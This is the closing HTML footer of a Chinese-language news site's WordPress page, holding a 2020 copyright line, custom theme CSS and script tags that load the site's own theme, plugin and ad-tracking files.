                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 6976810a967ca
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://www.cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>